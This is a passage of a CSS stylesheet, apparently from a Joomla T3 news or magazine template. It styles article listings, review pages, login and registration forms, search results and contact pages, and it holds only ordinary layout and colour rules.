  display: inline-block;
}
.blog-featured.multi-layout {
  padding-bottom: 60px;
}
.blog-featured .tags {
  margin: -10px 0 10px 0;
}
.items-leading .leading {
  margin-bottom: 40px;
}
.items-leading .leading:hover .article-title a,
.items-leading .leading:hover .article-header h1 a {
  border-bottom: 1px solid #e7e7e7;
}
.items-leading .leading:hover .video-thumbnail:before {
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.items-leading .leading:hover .item-image-wrap .pull-left.item-image .item-image-border,
.items-leading .leading:hover .item-image-wrap .pull-right.item-image .item-image-border,
.items-leading .leading:hover .item-image-wrap .pull-none.item-image .item-image-border {
  border-width: 5px;
}
.items {
  margin-bottom: 40px;
}
.items:hover .article-title a,
.items:hover .article-header h1 a {
  border-bottom: 1px solid #e7e7e7;
}
.items:hover .video-thumbnail:before {
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.items:hover .item-image-wrap .pull-left.item-image .item-image-border,
.items:hover .item-image-wrap .pull-right.item-image .item-image-border,
.items:hover .item-image-wrap .pull-none.item-image .item-image-border {
  border-width: 5px;
}
.items-row .item {
  margin-bottom: 40px;
}
.items-row .item:hover .article-title a,
.items-row .item:hover .article-header h1 a {
  border-bottom: 1px solid #e7e7e7;
}
.items-row .item:hover .video-thumbnail:before {
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.items-row .item:hover .item-image-wrap .pull-left.item-image .item-image-border,
.items-row .item:hover .item-image-wrap .pull-right.item-image .item-image-border,
.items-row .item:hover .item-image-wrap .pull-none.item-image .item-image-border {
  border-width: 5px;
}
.divider-vertical {
  margin: 0 0 40px;
  border: 0;
  border-top: 1px solid #e7e7e7;
}
.article-review .article-aside {
  flex-direction: column;
  align-items: unset;
}
.article-aside {
  align-items: center;
  color: #999999;
  display: flex;
  justify-content: flex-start;
  font-size: 13px;
  margin-bottom: 20px;
}
.article-aside .dropdown-menu li a {
  color: #999999;
}
.article-aside .dropdown-menu li a .fa {
  font-size: 14px;
  margin-right: 5px;
}
.article-aside .dropdown-menu li a:hover,
.article-aside .dropdown-menu li a:focus,
.article-aside .dropdown-menu li a:active {
  color: #1d578a;
}
.article-info {
  margin: 0;
  float: left;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  display: inline-block;
  margin-left: 0;
  margin-right: 10px;
  white-space: nowrap;
}
.article-info dd strong {
  font-weight: bold;
}
@media (min-width: 768px) {
  .category-name {
    margin-top: -7px;
  }
}
.category-name a {
  color: #1d578a;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
  padding-right: 10px;
}
.category-name a span {
  background: #ffffff;
  padding-right: 5px;
  position: relative;
}
.category-name a:before {
  content: "";
  position: absolute;
  height: 1px;
  width: 100%;
  background: #1d578a;
  left: 0;
  top: 50%;
  z-index: 0;
}
.jacomment-count {
  margin: 0 0 10px 0;
}
.jacomment-count a {
  color: #999999;
  display: block;
  font-size: 13px;
  margin-right: 10px;
}
.jacomment-count a:hover,
.jacomment-count a:focus,
.jacomment-count a:active {
  color: #1d578a;
}
.icons.float-right a {
  display: flex;
  gap: 6.66666667px;
}
.addthis-wrap {
  text-align: center;
}
.addthis-wrap .addthis_toolbox.addthis_default_style {
  text-align: center;
  margin: 10px 0;
  line-height: 1;
}
@media (min-width: 768px) {
  .addthis-wrap .addthis_toolbox.addthis_default_style {
    margin-bottom: 0;
  }
}
.addthis-wrap .addthis_toolbox.addthis_default_style .at300b {
  float: none;
  margin-bottom: 5px;
  display: inline-block;
}
.addthis-wrap .addthis_toolbox.addthis_default_style .at300bs {
  float: none;
}
.addthis-wrap .addthis_toolbox.addthis_default_style img {
  margin-bottom: 0;
}
.addthis-wrap .addthis_floating_style {
  position: static;
  background: none;
  margin: 0 auto;
  padding: 0;
}
.article-footer {
  color: #999999;
  font-size: 12px;
  margin-bottom: 20px;
}
.article-intro img,
.article-content img {
  max-width: 100%;
  margin-bottom: 20px;
}
.article-intro img.img-responsive,
.article-content img.img-responsive {
  margin-bottom: 20px;
}
.article-intro img[align=left],
.article-content img[align=left],
.article-intro .img_caption.left,
.article-content .img_caption.left,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image {
  margin: 0 30px 20px 0;
  padding: 0;
}
.article-intro img[align=right],
.article-content img[align=right],
.article-intro .img_caption.right,
.article-content .img_caption.right,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 20px 30px;
  padding: 0;
}
.article-intro iframe {
  display: none;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.pull-left.item-image,
.pull-right.item-image {
  margin-bottom: 0;
  margin-right: 0;
}
.pull-left.item-image img,
.pull-right.item-image img {
  max-width: 100%;
  width: 100%;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 20px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 20px;
}
.img-fulltext-right {
  float: right;
  margin-left: 20px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.article-image-full.item-image {
  margin-bottom: 20px;
  float: none;
  width: 100%;
}
.article-image-full.item-image img {
  max-width: 100%;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #e7e7e7;
  color: #555555;
  font-size: 12px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  clear: both;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
.item-image-wrap {
  position: relative;
  margin-bottom: 20px;
}
@media (min-width: 992px) {
  .item-image-wrap {
    margin-bottom: 0;
  }
}
.item-image-wrap .pull-left.item-image,
.item-image-wrap .pull-right.item-image,
.item-image-wrap .pull-none.item-image {
  float: none !important;
  width: 100%;
  position: relative;
  overflow: hidden;
}
.item-image-wrap a {
  display: block;
}
.item-image-wrap .item-image-border {
  border: 0 solid #000000;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
  filter: alpha(opacity=80);
  opacity: 0.8;
  -webkit-transition: border 0.3s;
  -o-transition: border 0.3s;
  transition: border 0.3s;
}
.item-image-wrap .rating-score {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -20px;
  margin-left: -20px;
}
.video-thumbnail {
  position: relative;
}
.video-thumbnail:before {
  content: "\f04b";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  font-size: 12px;
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: center;
  line-height: 37px;
  text-indent: 4px;
  width: 40px;
  height: 40px;
  margin-left: -20px;
  margin-top: -20px;
  border: 2px solid #ffffff;
  border-radius: 50%;
  color: #ffffff;
  background: #000000;
  filter: alpha(opacity=30);
  opacity: 0.3;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.tpl_change_layout {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -6px;
  background: #ffffff;
  padding: 0 0 0 10px;
  height: 12px;
  line-height: 12px;
  display: none;
}
@media (min-width: 768px) {
  .tpl_change_layout {
    display: block;
  }
}
.tpl_change_layout span {
  width: 12px;
  height: 12px;
  display: inline-block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  margin-left: 5px;
  filter: alpha(opacity=20);
  opacity: 0.2;
}
.tpl_change_layout span.active {
  cursor: default;
  filter: alpha(opacity=100);
  opacity: 1;
}
.tpl_change_layout .view-grid {
  background: url("../../../../images/ico/grid.png") no-repeat;
}
.tpl_change_layout .view-small-list {
  background: url("../../../../images/ico/small-list.png") no-repeat;
}
.tpl_change_layout .view-big-list {
  background: url("../../../../images/ico/big-list.png") no-repeat;
}
.big-list .clearboth,
.small-list .clearboth,
.grid .clearboth {
  clear: both;
}
.big-list .items {
  float: none;
  width: 100%;
  padding: 0;
}
.big-list .items:before,
.big-list .items:after {
  display: table;
  content: " ";
}
.big-list .items:after {
  clear: both;
}
.big-list .item-image-wrap {
  float: none !important;
  width: 100%;
  margin-bottom: 20px;
}
.big-list .pull-left.item-image,
.big-list .pull-right.item-image,
.big-list .pull-none.item-image {
  float: none !important;
  width: 100%;
}
.big-list .item-intro {
  width: 100%;
  float: none;
}
.big-list .video-thumbnail {
  overflow: hidden;
}
.big-list .article-title,
.big-list .article-header h1 {
  font-size: 24px;
}
.small-list .items {
  float: none;
  width: 100%;
  padding: 0;
}
.small-list .items:before,
.small-list .items:after {
  display: table;
  content: " ";
}
.small-list .items:after {
  clear: both;
}
.small-list .video-thumbnail {
  overflow: hidden;
}
.small-list .video-thumbnail img {
  margin: -30px 0px;
  height: 170px;
}
@media screen and (min-width: 992px) {
  .small-list .video-thumbnail img {
    width: 165px;
  }
}
.grid .items-wrap {
  margin-right: -15px;
  margin-left: -15px;
}
.grid.multi-layout .items-row {
  float: left;
  width: 100%;
  margin-left: 0;
  margin-right: 0;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .grid.multi-layout .items-row {
    width: 50%;
  }
}
.grid.multi-layout .items-row .item {
  padding-right: 0;
  padding-left: 0;
}
.grid .item-image-wrap {
  float: none !important;
  width: 100%;
  margin-bottom: 20px;
}
.grid .item-intro {
  width: 100%;
  float: none;
}
@keyframes loading {
  from {
    left: 0;
  }
  to {
    left: 100%;
  }
}
@-webkit-keyframes loading {
  from {
    left: 0;
  }
  to {
    left: 100%;
  }
}
@keyframes loading-bg {
  from {
    left: -100%;
  }
  to {
    left: 0;
  }
}
@-webkit-keyframes loading-bg {
  from {
    left: -100%;
  }
  to {
    left: 0;
  }
}
#infscr-loading {
  clear: both;
  height: 35px;
  line-height: 30px;
  margin-bottom: -35px;
  text-align: center;
  background: url("../../../../images/loading-bg.gif") repeat-x left center #ffffff;
  border: 2px solid #1d578a;
  color: #1d578a;
  position: relative;
  z-index: 9999;
  overflow: hidden;
}
#infscr-loading:before {
  background: #ffffff;
  width: 100%;
  content: "";
  height: 100%;
  position: absolute;
  z-index: 1;
  animation: loading-bg 2s infinite;
  -webkit-animation: loading-bg 2s infinite;
}
#infscr-loading img {
  position: absolute;
  left: 0;
  top: 5px;
  z-index: 2;
  animation: loading 2s infinite;
  -webkit-animation: loading 2s infinite;
}
.grid #infscr-loading {
  margin-left: 15px;
  margin-right: 15px;
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  padding: 0;
  color: #999999;
  border: 0;
  box-shadow: none;
}
article aside .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
article aside .btn-group.open .dropdown-toggle {
  box-shadow: none;
  color: #1d578a;
}
.com_content.view-article .t3-content-mast-top,
.com_content.view-article .page-header,
.com_content.view-article .t3-masthead,
.com_content.view-article .t3-mast-top-1,
.com_content.view-article .t3-mast-top-2 {
  display: none;
}
.com_content.view-article.masthead-on .t3-masthead {
  display: block;
}
.com_content.view-article .article-header {
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 20px;
}
.com_content.view-article .article-title,
.com_content.view-article .article-header h1 {
  color: #1A1A1A;
  font-family: 'bebas_neueregular', sans-serif;
  font-size: 30px;
  margin-bottom: 20px;
  line-height: 1;
  font-weight: normal;
}
@media (min-width: 768px) {
  .com_content.view-article .article-title,
  .com_content.view-article .article-header h1 {
    font-size: 48px;
  }
}
@media (min-width: 992px) {
  .com_content.view-article .article-title,
  .com_content.view-article .article-header h1 {
    font-size: 60px;
  }
}
.com_content.view-article.article-review .t3-sidebar {
  display: none;
}
.com_content.view-article.article-review .t3-topbanner .container {
  border-bottom: 0;
}
.com_content.view-article.article-review .t3-mainbody {
  padding-top: 0;
}
.com_content.view-article.article-review .t3-content {
  width: 100%;
}
.com_content.view-article.article-review .article-header {
  margin-bottom: 60px;
}
.com_content.view-article.article-review .article-header h1 {
  margin-bottom: 30px;
}
@media (min-width: 768px) {
  .com_content.view-article.article-review .article-header h1 {
    margin-bottom: 60px;
  }
}
@media (min-width: 992px) {
  .com_content.view-article.article-review .article-header h1 {
    margin-bottom: 90px;
  }
}
.com_content.view-article.article-review .item-masthead {
  margin: 0 -30px 20px;
  text-align: center;
  background: #000000;
  overflow: hidden;
  position: relative;
}
.com_content.view-article.article-review .item-masthead .item-masthead-content {
  position: absolute;
  top: 45%;
  width: 50%;
  left: 50%;
  margin-left: -25%;
  z-index: 2;
}
@media (min-width: 768px) {
  .com_content.view-article.article-review .item-masthead .item-masthead-content {
    top: 20%;
  }
}
.com_content.view-article.article-review .item-masthead .item-masthead-content .article-info {
  width: 100%;
  float: none;
}
.com_content.view-article.article-review .item-masthead .item-masthead-content .article-aside {
  color: #ffffff;
}
.com_content.view-article.article-review .item-masthead .item-masthead-content .rating-score {
  display: inline-block;
}
.com_content.view-article.article-review .item-masthead .article-image-full.item-image {
  margin-bottom: 0;
}
.com_content.view-article.article-review .article-title,
.com_content.view-article.article-review .article-header h1 {
  text-align: center;
}
.com_content.view-article.article-review .article-aside {
  text-align: center;
  font-weight: 700;
  color: #000000;
  text-transform: uppercase;
  margin-top: 10px;
}
.com_content.view-article.article-review .article-aside .article-info-term {
  display: block;
  padding: 10px;
  border-bottom: 1px solid #e7e7e7;
}
.com_content.view-article.article-review .article-aside .jacomment-count {
  padding: 10px;
  border: 1px solid #e7e7e7;
  border-top: 0;
  float: none;
  clear: both;
}
.com_content.view-article.article-review .article-aside .jacomment-count a {
  color: #000000;
}
.com_content.view-article.article-review .article-aside .jacomment-count a:hover,
.com_content.view-article.article-review .article-aside .jacomment-count a:focus,
.com_content.view-article.article-review .article-aside .jacomment-count a:active {
  color: #1d578a;
}
.com_content.view-article.article-review .article-aside .addthis_toolbox.addthis_default_style {
  text-align: center;
}
.com_content.view-article.article-review .article-aside .addthis_toolbox.addthis_default_style .at300b {
  float: none;
  margin-bottom: 5px;
  display: inline-block;
}
.com_content.view-article.article-review .article-aside .addthis_toolbox.addthis_default_style .at300bs {
  float: none;
  margin: 0 auto;
}
.com_content.view-article.article-review .article-aside .addthis_toolbox.addthis_default_style img {
  margin-bottom: 0;
}
.com_content.view-article.article-review .article-aside .addthis_floating_style {
  position: static;
  background: none;
  margin: 0 auto;
  padding: 0;
}
.com_content.view-article.article-review .article-aside .article-info {
  border: 1px solid #e7e7e7;
  border-bottom: 0;
  width: 100%;
}
.com_content.view-article.article-review .article-aside .article-info dd {
  margin-right: 0;
  padding: 10px;
  border-bottom: 1px solid #e7e7e7;
  width: 100%;
  font-weight: 700;
}
.com_content.view-article.article-review .article-aside .article-info dd small {
  color: #999999;
  text-transform: none;
  display: block;
  margin-bottom: 10px;
}
.com_content.view-article.article-review .article-aside .addthis {
  padding: 20px 0;
  clear: both;
  width: 100%;
}
.com_content.view-article.article-review article {
  padding: 30px 0;
  position: relative;
  background: #ffffff;
  z-index: 3;
}
@media (min-width: 768px) {
  .com_content.view-article.article-review article {
    padding: 60px;
  }
}
@media (min-width: 992px) {
  .com_content.view-article.article-review article {
    padding: 90px;
  }
}
.com_content.view-article.article-review article.has-item-masthead {
  margin-top: 0;
}
@media (min-width: 768px) {
  .com_content.view-article.article-review article.has-item-masthead {
    margin-top: -128px;
  }
}
@media (min-width: 992px) {
  .com_content.view-article.article-review article.has-item-masthead {
    margin-top: -200px;
  }
}
.com_content.view-article.article-review .article-image-full.item-image {
  position: relative;
}
.com_content.view-article.article-review .article-image-full.item-image img {
  margin: 0 auto;
  width: 100%;
}
.item-page {
  color: #333333;
  line-height: 1.667;
  padding-bottom: 30px;
}
.item-page .article-content {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 18px;
}
.item-page .article-content a {
  color: #1d578a;
}
.item-page .article-content .video-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
  margin-bottom: 20px;
}
.item-page .article-content .video-container iframe,
.item-page .article-content .video-container object,
.item-page .article-content .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
}
.item-page .article-content .pagenav li {
  font-size: 14px;
}
.item-page .article-content .pagenav li > a {
  color: #ffffff;
}
.item-page.videos-page .item-image.article-image {
  display: none;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #dddddd;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.row-fluid:after {
  display: block;
  content: "";
  clear: both;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 20px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
  margin-left: 0;
  padding-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #dddddd;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #dddddd;
}
.com_users .btn.cancel {
  background: #2672b4;
  color: #ffffff;
  margin-left: 10px;
  padding: 6.00006px 11.99760048px;
}
.com_users .btn.cancel:hover,
.com_users .btn.cancel:focus,
.com_users .btn.cancel:active {
  background: #1d578a;
}
@media screen and (min-width: 992px) {
  .login-wrap {
    margin: 60px 0;
  }
}
.login-wrap .login {
  margin: auto;
  position: relative;
  padding: 20px;
  width: 728px;
}
@media screen and (max-width: 991px) {
  .login-wrap .login {
    width: auto;
  }
}
@media screen and (max-width: 480px) {
  .login-wrap .login {
    padding: 0;
  }
}
.login-wrap .login-image {
  height: 100%;
  margin: -20px;
  position: absolute;
  width: 100%;
}
@media screen and (max-width: 480px) {
  .login-wrap .login-image {
    bottom: 0;
    height: 50%;
    margin: 0;
  }
}
.login-wrap .form-left {
  background: #ffffff;
  padding: 20px;
}
@media screen and (max-width: 480px) {
  .login-wrap .form-left {
    border: 1px solid #cecece;
  }
}
.login-wrap .form-left .control-label {
  color: #333333;
  padding-top: 0;
  text-align: left;
}
.login-wrap .form-left .control-label label {
  font-weight: 300;
}
.login-wrap .form-left .control-input input {
  border-radius: 0;
  box-shadow: none;
  width: 100%;
}
.login-wrap .form-left .form-group .checkbox {
  padding-top: 0;
  min-height: 1px;
}
.login-wrap .form-left .form-group:last-child {
  margin-bottom: 0;
}
.login-wrap .form-left .control-button {
  text-align: right;
}
.login-wrap .form-left .control-button .btn-primary {
  width: 100%;
}
.login-wrap .form-left .other-links ul {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}
.login-wrap .form-left .other-links ul li {
  display: inline-block;
  margin-right: 10px;
}
.login-wrap .form-left .other-links ul li a {
  color: #999999;
  font-size: 12px;
}
.login-wrap .form-left .other-links ul li a:hover {
  color: #1d578a;
  text-decoration: none;
}
.login-wrap .form-right {
  color: #ffffff;
  height: 384px;
  text-align: center;
}
.login-wrap .form-right .register {
  position: relative;
  top: 25%;
}
.login-wrap .form-right .register .login-description {
  font-size: 17px;
  padding: 0 20px;
  margin-bottom: 40px;
}
.login-wrap .input-password-toggle {
  margin-top: 10px;
}
#member-registration .star,
#member-profile .star {
  color: #dc1e25;
}
#member-registration .form-reg,
#member-profile .form-reg {
  border-top: 1px solid #dddddd;
  margin-bottom: 10px;
  padding-top: 20px;
}
#member-registration fieldset > legend,
#member-profile fieldset > legend {
  margin-bottom: 8px;
}
#member-registration legend,
#member-profile legend {
  background: #4aa545;
  border: 0;
  color: #ffffff;
  display: inline-block;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 14px;
  margin-bottom: 0;
  padding: 10px 20px;
  width: auto;
}
#member-registration .form-group,
#member-profile .form-group {
  margin-left: 0;
  margin-right: 0;
}
#member-registration .form-group:first-child,
#member-profile .form-group:first-child {
  width: 100%;
  margin-bottom: 5px;
}
#member-registration .form-group:first-child label,
#member-profile .form-group:first-child label {
  font-weight: normal;
}
#member-registration .control-label,
#member-profile .control-label {
  padding-top: 0;
  text-align: left;
}
#member-registration .control-label label,
#member-profile .control-label label {
  color: #555555;
  font-weight: normal;
}
#member-registration .control-input input,
#member-profile .control-input input {
  width: 100%;
}
#member-registration .controls .password-group input[type="password"],
#member-profile .controls .password-group input[type="password"] {
  width: auto;
  margin-bottom: 10px;
}
#member-registration .controls .password-group .input-password-toggle,
#member-profile .controls .password-group .input-password-toggle {
  line-height: 1.714;
}
#member-registration .controls .password-group #password-0,
#member-profile .controls .password-group #password-0 {
  display: inline;
  margin-left: 10px;
}
@media screen and (max-width: 766px) {
  #member-registration .controls,
  #member-profile .controls {
    margin: 0;
  }
  #member-registration .controls .password-group .input-group,
  #member-profile .controls .password-group .input-group,
  #member-registration .controls .password-group input[type="password"],
  #member-profile .controls .password-group input[type="password"] {
    width: 100%;
  }
}
#member-registration .control-button,
#member-profile .control-button {
  text-align: right;
  padding-right: 0;
}
#member-registration .form-control-feedback,
#member-profile .form-control-feedback {
  color: #ff0000;
  height: auto;
  text-align: left;
  line-height: 24px;
  left: 0;
  position: relative;
  width: auto;
}
.registration fieldset dt {
  margin-right: 5px;
}
.admintable textarea {
  resize: none;
}
#helpsite-refresh {
  margin-top: 20px;
}
.com_mailto body {
  padding: 10px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 25px;
}
#mailto-window .mailto-close {
  font-size: 16px;
}
#mailto-window .control-group .controls {
  margin-left: 0;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #e7e7e7;
  border-radius: 0px;
  border: 1px solid #e7e7e7;
  margin-bottom: 20px;
  padding: 10px 20px;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
.profile .btn-toolbar.pull-right {
  display: flex;
  justify-content: flex-end;
  float: unset !important;
  padding: 0;
}
#member-profile .form-group:first-child {
  width: 50%;
}
@media screen and (max-width: 991px) {
  #member-profile .form-group:first-child {
    width: 100%;
  }
}
#member-profile #helpsite-refresh {
  float: right;
  font-weight: normal;
  margin-top: -60px;
  padding: 3px 6px;
  text-transform: none;
}
#member-profile .control-input select {
  width: 100%;
}
.profile-edit input {
  position: relative;
  min-height: 1px;
  padding-right: 6px;
  padding-left: 6px;
}
@media (min-width: 768px) {
  .profile-edit input {
    float: left;
    width: 50%;
  }
}
.profile-edit select {
  position: relative;
  min-height: 1px;
  padding-right: 6px;
  padding-left: 6px;
}
@media (min-width: 768px) {
  .profile-edit select {
    float: left;
    width: 50%;
  }
}
.profile-edit select + button {
  margin-left: 5px;
}
#searchForm:before,
#searchForm:after {
  display: table;
  content: " ";
}
#searchForm:after {
  clear: both;
}
#searchForm .input-group .btn-default {
  border-radius: 0;
  background: #1d578a;
  border-color: #1d578a;
  color: #ffffff;
  padding: 8px 20px;
  margin-left: 0;
}
#searchForm .input-group .btn-default:hover {
  background: #143c60;
}
#searchForm fieldset {
  margin: 20px 0;
}
#searchForm legend {
  border-color: #e7e7e7;
  color: #555555;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  padding-bottom: 5px;
  margin-bottom: 20px;
}
#searchForm label {
  font-weight: normal;
}
#searchForm .searchintro .badge-info {
  background: #1d578a;
}
#searchForm .phrases-box label {
  margin-right: 10px;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 5px;
  padding-left: 5px;
}
#searchForm .form-limit {
  margin-top: 20px;
}
#searchForm .form-limit .counter {
  border-radius: 0;
  color: #6f6f6f;
  font-family: monospace;
  margin-top: 0;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 10px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  margin-bottom: 10px;
}
#search-form .word .form-group label {
  margin-right: 5px;
}
#search-form .word .form-group .btn {
  border-radius: 0;
  padding: 8px 20px;
}
#search-form .word .form-group:first-child {
  margin-right: 10px;
}
#search-form .form-inline {
  padding-bottom: 24px;
  border-bottom: 1px solid #e7e7e7;
}
#search-form .input-group {
  display: flex;
  flex-direction: column;
  gap: 12px;
}
#search-form .input-group input {
  height: auto;
}
#search-form #advancedSearch {
  margin-top: 24px;
}
@media screen and (max-width: 768px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 20px;
  margin-left: 0;
  padding-left: 0;
}
.search-results .result-title {
  border-top: 1px solid #e7e7e7;
  margin-top: 20px;
  padding-top: 15px;
  font-size: 16px;
}
.search-results .result-title a {
  font-size: 14px;
}
.search-results .result-category {
  font-size: 12px;
  color: #999999;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-url {
  color: #555555;
  margin-top: 20px;
}
.search-results .result-created {
  font-size: 12px;
  color: #999999;
}
.finder .word .form-group {
  margin-bottom: 0;
}
.finder .word .form-group:first-child {
  margin-right: 10px;
}
@media screen and (max-width: 992px) {
  .finder .word .form-group:first-child {
    margin-bottom: 10px;
  }
}
.finder .word .form-group:last-child a.btn {
  border: 2px solid #1d578a;
  background: transparent;
  color: #1d578a;
}
.finder .word .form-group:last-child a.btn:focus,
.finder .word .form-group:last-child a.btn:hover {
  background: #1d578a;
  color: #ffffff;
  outline: 0;
}
.finder hr {
  border-color: #e7e7e7;
}
.finder hr:last-child {
  margin-bottom: 0;
}
@media screen and (max-width: 480px) {
  .finder #smartsearch-btn {
    display: block;
    margin-bottom: 5px;
  }
}
@media screen and (min-width: 576px) {
  .finder ul#finder-filter-select-dates {
    display: flex;
    gap: 20px;
  }
}
.finder ul#finder-filter-select-dates .filter-date {
  float: unset;
  width: 100%;
}
.finder ul#finder-filter-select-dates .filter-date .field-calendar {
  margin-top: 20px;
}
.finder ul#finder-filter-select-dates .filter-date .field-calendar .input-append {
  display: flex;
  gap: 4px;
}
.finder ul#finder-filter-select-dates input,
.finder ul#finder-filter-select-dates .inputbox {
  width: 100%;
}
.finder .filter-branch {
  display: grid;
  grid-template-columns: 1fr;
  gap: 20px;
}
.finder .filter-branch::before,
.finder .filter-branch::after {
  display: none;
}
@media screen and (min-width: 576px) {
  .finder .filter-branch {
    grid-template-columns: 1fr 1fr;
  }
}
@media screen and (min-width: 576px) {
  .finder .filter-branch {
    grid-template-columns: 1fr 1fr 1fr;
  }
}
.finder .filter-branch .finder-selects {
  float: unset !important;
}
.finder .filter-branch .inputbox,
.finder .filter-branch .form-select {
  width: 100% !important;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 3px;
}
#search-results h2 {
  border-top: 1px solid #e7e7e7;
  color: #1a1a1a;
  font-size: 14px;
  font-weight: 700;
  padding-top: 20px;
  text-transform: uppercase;
}
.contact {
  margin-bottom: 80px;
  margin-top: 20px;
}
.contact .star {
  color: #dc1e25;
}
.contact .page-header {
  background: transparent;
  border-left: 0;
}
.contact .page-header h2 {
  line-height: 1;
  margin: 0;
}
.contact .page-header h2 span {
  color: #333333;
  font-family: 'bebas_neueregular', sans-serif;
}
.contact .control-label {
  text-align: left;
  text-align: left\9 !important;
}
@media (max-width: 768px) {
  .contact .thumbnail {
    width: 100%;
  }
}
